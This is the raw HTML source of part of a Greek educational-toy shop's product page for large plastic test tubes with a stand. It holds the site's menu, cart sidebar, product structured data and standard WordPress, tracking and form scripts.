	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/nipiagogeia\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","@id":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9\/#product","name":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","url":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9\/","description":"Primary Science\u00ae Jumbo Test Tubes with stand\r\n\u03a4\u03bf \u03c3\u03b5\u03c4\u00a0\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 (\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af)\u00a0\u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 6 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5\u03c2 \u03b4\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 100ml. \u039c\u03b5 6 \u03c7\u03c1\u03c9\u03bc\u03b1\u03c4\u03b9\u03c3\u03c4\u03ac \u03b2\u03b9\u03b4\u03c9\u03c4\u03ac \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03b2\u03ac\u03c3\u03b7 (\u03c3\u03c4\u03b1\u03c4\u03ce) \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5.\r\n\r\n\u03a7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 (\u03ba\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1): \u03bc\u03c0\u03bb\u03b5, \u03c0\u03bf\u03c1\u03c4\u03bf\u03ba\u03b1\u03bb\u03af, \u03bc\u03c9\u03b2, \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf, \u03ba\u03af\u03c4\u03c1\u03b9\u03bd\u03bf, \u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03b4\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03ce\u03bd: 40mm \u03b4\u03b9\u03ac\u03bc\u03b5\u03c4\u03c1\u03bf\u03c2, 150mm \u03cd\u03c8\u03bf\u03c2\r\n\r\n\r\n\u039f\u00a0\u03b4\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc\u03c2 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b1\u03c2, \u03b5\u03c0\u03af\u03c3\u03b7\u03c2 \u03b3\u03bd\u03c9\u03c3\u03c4\u03cc\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03b1\u03bd\u00a0\u03c3\u03c9\u03bb\u03ae\u03bd\u03b1\u03c2 \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2, \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b1 \u03b3\u03c5\u03ac\u03bb\u03b9\u03bd\u03b1 \u03cc\u03c1\u03b3\u03b1\u03bd\u03b1 \u03c4\u03bf\u03c5 \u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03b7\u03c1\u03af\u03bf\u03c5 \u03c7\u03b7\u03bc\u03b5\u03af\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1\u03c2 \u03b3\u03c5\u03ac\u03bb\u03b9\u03bd\u03bf\u03c2 \u03ae \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc\u03c2 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b1\u03c2 \u03c3\u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b5\u03bd\u03cc\u03c2 \u03b4\u03b1\u03ba\u03c4\u03cd\u03bb\u03bf\u03c5 \u03c3\u03c5\u03bd\u03ae\u03b8\u03c9\u03c2, \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03bd\u03bf\u03b9\u03ba\u03c4\u03cc\u03c2 \u03c3\u03c4\u03bf \u03b5\u03c0\u03ac\u03bd\u03c9 \u03bc\u03ad\u03c1\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03cc\u03c2 \u03c3\u03b5 \u03c5\u03bf\u03b5\u03b9\u03b4\u03ad\u03c2 \u03c3\u03ae\u03bc\u03b1 \u03c3\u03c4\u03bf \u03ba\u03ac\u03c4\u03c9. \u039f\u03b9 \u03b4\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf\u03b9 \u03c3\u03b5 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b1 \u03bc\u03ae\u03ba\u03b7 \u03ba\u03b1\u03b9 \u03c0\u03bb\u03ac\u03c4\u03b7. \u03a3\u03c5\u03bd\u03ae\u03b8\u03c9\u03c2 \u03b1\u03c0\u03cc 10 \u03bc\u03ad\u03c7\u03c1\u03b9 20 mm \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03cc 50 \u03bc\u03ad\u03c7\u03c1\u03b9 200 mm \u03bc\u03ae\u03ba\u03bf\u03c2. \u03a4\u03bf \u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03c3\u03c4\u03bf \u03b5\u03c0\u03ac\u03bd\u03c9 \u03bc\u03ad\u03c1\u03bf\u03c2 \u03ad\u03c7\u03b5\u03b9 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03b5\u03c5\u03bc\u03ad\u03bd\u03b1 \u03c7\u03b5\u03af\u03bb\u03b7, \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03ac\u03b5\u03b9 \u03bd\u03b1 \u03c7\u03cd\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf. \u039c\u03b5\u03c1\u03b9\u03ba\u03bf\u03af \u03b8\u03b5\u03c9\u03c1\u03bf\u03cd\u03bd \u03cc\u03c4\u03b9 \u03b7 \u03cd\u03c0\u03b1\u03c1\u03be\u03b7 \u03c4\u03c9\u03bd \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03b5\u03c5\u03bc\u03ad\u03bd\u03c9\u03bd \u03c7\u03b5\u03b9\u03bb\u03ad\u03c9\u03bd \u03c3\u03c4\u03bf \u03b5\u03c0\u03ac\u03bd\u03c9 \u03bc\u03ad\u03c1\u03bf\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c5\u03c4\u03cc \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03ba\u03c1\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03b4\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc \u03c3\u03c9\u03bb\u03ae\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c3\u03c9\u03bb\u03ae\u03bd\u03b1 \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2. \u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf\u03b9 \u03b4\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03ad\u03c7\u03bf\u03c5\u03bd \u03b5\u03c0\u03af\u03c0\u03b5\u03b4\u03b7 \u03b2\u03ac\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03b9 \u03c9\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b5\u03c3\u03bc\u03c5\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03ae \u03b2\u03b9\u03b4\u03c9\u03c4\u03cc \u03c0\u03ce\u03bc\u03b1. \u03a3\u03c5\u03c7\u03bd\u03ac \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03b8\u03bf\u03bb\u03ae (\u03bc\u03b1\u03c4) \u03ae \u03ac\u03c3\u03c0\u03c1\u03b7 \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03c0\u03bf\u03c5 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03b5\u03cd\u03b5\u03b9 \u03c3\u03b1\u03bd \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1.","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2023\/04\/ler2788_1.webp","sku":"322788","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.16","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2256473%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=4-5+years%2C+5-6+years&cd%5Bcontent_name%5D=%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF+%CE%A3%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82+%CE%9C%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9+%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF&cd%5Bcategory_name%5D=%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%2C+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%B1%2C+%CE%A0%CF%81%CE%BF%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AC%2C+%CE%A7%CE%B7%CE%BC%CE%B5%CE%AF%CE%B1&cd%5Bvalue%5D=25&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2256473%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=25&cd%5Bpage_title%5D=%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF+%CE%A3%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82+%CE%9C%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9+%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=56473&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25B4%25CE%25BF%25CE%25BA%25CE%25B9%25CE%25BC%25CE%25B1%25CF%2583%25CF%2584%25CE%25B9%25CE%25BA%25CE%25BF%25CE%25AF-%25CF%2583%25CF%2589%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B5%25CF%2582-%25CE%25BC%25CE%25B5%25CE%25B3%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B9-%25CF%2580%25CE%25BB%25CE%25B1%25CF%2583%25CF%2584%25CE%25B9%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF+%CE%A3%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82+%CE%9C%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9+%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=56473&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25B4%25CE%25BF%25CE%25BA%25CE%25B9%25CE%25BC%25CE%25B1%25CF%2583%25CF%2584%25CE%25B9%25CE%25BA%25CE%25BF%25CE%25AF-%25CF%2583%25CF%2589%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B5%25CF%2582-%25CE%25BC%25CE%25B5%25CE%25B3%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B9-%25CF%2580%25CE%25BB%25CE%25B1%25CF%2583%25CF%2584%25CE%25B9%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/primary-science-jumbo-test-tubes-with-stand\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"66c354bad8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":25,"items":[{"item_id":56473,"item_name":"Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί","sku":"322788","price":25,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Νηπιαγωγεία","id":56473}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
